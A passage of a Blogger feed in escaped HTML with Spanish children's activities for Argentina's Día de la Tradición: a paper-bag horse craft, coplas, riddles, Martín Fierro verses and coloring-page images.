}\u003C\/style\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EManualidades día de la tradición\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ecabeza de caballo de cartón o bolsa de papel marrón\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/s652\/cabeza+caballo+cart%25C3%25B3n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"652\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/w640-h424\/cabeza+caballo+cart%25C3%25B3n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EManualidades para el día de la tradición, un caballo para el gaucho\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ECorta un lado de una bolsa de papel grande y procede a cortar todo el rectángulo inferior de la bolsa. Terminarás con una gran hoja de papel. ¡Descarga la versión imprimible gratuita de Horse Craft aquí ! Imprime y recorta la plantilla. Traza la cabeza y las orejas del caballo dos veces en tu bolsa de papel marrón.\u0026nbsp;\u003Ca href=\"https:\/\/www.fun365.orientaltrading.com\/project\/diy-paper-horse-stick\" rel=\"nofollow\" target=\"_blank\"\u003E ver como hacerlo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EActividades ara niños día de la tradición argentina\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ECOPLAS DIVERTIDAS PARA EL DÍA DE LA TRADICIÓN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/s720\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"496\" data-original-width=\"720\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/w640-h440\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN SOMBRERO.\u003Cbr \/\u003ECOMO A MI ME QUEDA CHICO\u003Cbr \/\u003ESE LO REGALO A MI ABUELO.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN JABON.\u003Cbr \/\u003ESI HOY ME TIRAS LA ESPONJA\u003Cbr \/\u003EMANANA. TIRA EL TOALL\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/s512\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"512\" data-original-width=\"363\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/w454-h640\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDía de la tradición los antónimos\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/s720\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"499\" data-original-width=\"720\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/w640-h444\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe el nombre de cada uno de estos objetos y personajes que son parte de nuestras tradiciones.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/s1600\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1329\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/w532-h640\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"532\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Een términos gauchos ¿que significan estas palabras?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/s1600\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/w640-h294\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both;\"\u003ELa vida del gaucho\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe contando como pasaban sus días los gauchos de la época de Martin Fierro.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDurante la madrugada...Durante la mañana y la tarde... al caee la noche...\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/s1578\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1578\" data-original-width=\"1260\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/w512-h640\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/s1600\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"835\" data-original-width=\"1600\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/w640-h334\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003EConsejos de gaucho\u0026nbsp; para niños día de la tradiciñon argentina \u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/s1566\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Consejos de gaucho  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1566\" data-original-width=\"1171\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/w478-h640\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" width=\"478\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch4\u003EConsejos del gaucho \u003C\/h4\u003E\u003Cbr \/\u003ELee cada una de estas estrofas y escribi el numero de la \u003Cbr \/\u003Eimagen actual que crees que puede ilustrarla. \u003Cbr \/\u003EEscribi en tu cuaderno que enseñanza nos dejan estos versos \u003Cbr \/\u003E. Compartí lo que escribiste con tus compañeras y compañeros \u003Cbr \/\u003E\u003Cbr \/\u003ELos hermanos sean unidos \u003Cbr \/\u003Eporque esa es la ley primera, \u003Cbr \/\u003Etengan unión verdadera \u003Cbr \/\u003Een cualquier tiempo que sea \u003Cbr \/\u003Eporque si entre ellos pelean \u003Cbr \/\u003Elos devoran los de afuera. \u003Cbr \/\u003E\u003Cbr \/\u003EDebe trabajar el hombre \u003Cbr \/\u003Epara ganarse su pan; \u003Cbr \/\u003Epues la miseria en su afán \u003Cbr \/\u003Ede perseguir de mil modos \u003Cbr \/\u003Ellama en la puerta de todos \u003Cbr \/\u003Ey entra en la del haragán. \u003Cbr \/\u003E\u003Cbr \/\u003ERespeten a los ancianos, \u003Cbr \/\u003Eel burlarlos no es hazaña; \u003Cbr \/\u003Esi andan entre gente extraña \u003Cbr \/\u003Edeben ser muy precavidos, \u003Cbr \/\u003Epues por igual es tenido \u003Cbr \/\u003Equien con malos se acompaña.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch4\u003EEl gaucho Martín fierro\u0026nbsp; para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u0026nbsp;colorea la tradición\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/s1500\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"El gaucho Martín fierro  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1500\" data-original-width=\"1100\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/w470-h640\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"470\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003EAdivinanzas para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003EAmargo . Con azúcar, \u003Cbr \/\u003Eotros le ponen limón, \u003Cbr \/\u003Eespumoso o bien lavado \u003Cbr \/\u003E adivina... adivinador. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo llevo \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita, \u003Cbr \/\u003Eseguro me podés ver.. \u003Cbr \/\u003E\u003Cbr \/\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo lleva,, \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003EEl  gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eseguro me podés ver. \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/s1194\/tradicion+adivinazas+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/w640-h458\/tradicion+adivinazas+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EY hasta aquí las actividades para el dia de la tradición argentina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1110872449983381999\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1110872449983381999?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/pasatiempos-para-el-dia-de-la-tradicion.html","title":"Día de la tradición actividades y pasatiempos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s72-w640-h458-c\/gaucho+laberinto+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3971165415166025329"},"published":{"$t":"2020-11-08T14:57:00.003+01:00"},"updated":{"$t":"2022-01-07T23:30:25.429+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Dibujos día de la tradición argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edía de la tradición argentina para colorea\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Er\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EEl día de la tradición se celebra en la Argentina el 10 de noviembre\u003C\/b\u003E,\n esta fecha fue elegida en conmemoración del nacimiento del poeta \nargentino \u003Cb\u003EJosé Hernández \u003C\/b\u003E(1834 - 1886).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJosé Hernández\u0026nbsp; scribió \u003Cb\u003EEl gaucho Martín \nFierro\u003C\/b\u003E, relatado en verso dónde narra la experiencia de un gaucho \nargentino, ahí queda patente el modo de vida, las costumbres, ña lengua y el códigos de \nhonor argentino, en una palabra \"\u003Cb\u003Ela tradición\u003C\/b\u003E\"\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El Día de la Tradición fue creado para celebrar la cultura gaucha y el \nimpacto cultural de José Hernández Aunque no es un día festivo, está muy\n marcado en todo el país, y la celebración principal se lleva a cabo en \nla ciudad de San Antonio de Areco, que se considera el centro de la \ncultura gaucha. La celebración dura una semana, culminando el 10 de \nnoviembre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos eventos y actividades festivas incluyen desfiles de \ngauchos, conciertos al aire libre, fiestas, barbacoas, músicos \nfolclóricos y bailes, espectáculos de equitación, rodeos, eventos \nculturales, etc. El evento principal es el gran desfile de gauchos que \ngeneralmente se celebra los domingos. más cercano al 10 de noviembre.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDibujos para colorear del día de la tradición argentina \u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s1600\/dia+de+la+tradcion+7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear día de la tradición\" border=\"0\" data-original-height=\"999\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s640\/dia+de+la+tradcion+7.jpg\" title=\"Dibujos para colorear día de la tradición\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s1600\/dia+de+la+tradcion+6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de la Tradición para pintar\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s640\/dia+de+la+tradcion+6.jpg\" title=\"Día de la Tradición para pintar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrbQEKbczhM7rVZ6RnbZqumqJD6wSriksCdnHfuVNkCx0SRC2wgSC31t77MBfJ-3wPsZ8dCp94xryYfEMLs2wtOAzK71c6kS22hteAI_pGcOWaDMyb2L9M0HwSm3DPuBUeITU1Jh01OM\/s1600-h\/tradicion%252520argentina%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"tradicion argentina\" border=\"0\" height=\"148\" 